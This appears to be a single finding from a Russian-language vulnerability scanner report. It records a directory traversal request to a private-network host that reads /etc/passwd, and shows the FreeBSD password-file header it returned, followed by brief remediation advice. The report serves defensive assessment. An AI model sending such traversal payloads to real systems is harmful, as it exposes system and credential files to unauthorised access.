 Уязвимость
Уязвимая ссылка
172.16.0.9/../../../../../../../../../../etc/passwd
Краткое описание
Обнаружена уязвимая ссылка.
Описание
Ссылка
http://172.16.0.9/../../../../../../../../../../etc/passwd
Содержимое
Обход каталога
(GET /../../../../../../../../../../etc/passwd HTTP/1.0)
Информация
Решение: Обновить или настроить программное обеспечение или закрыть доступ к этой ссылке.
Результат работы
# $FreeBSD: src/etc/master.passwd,v 1.40.22.1.2.1 2009/10/25 01:10:29 kensmith Exp $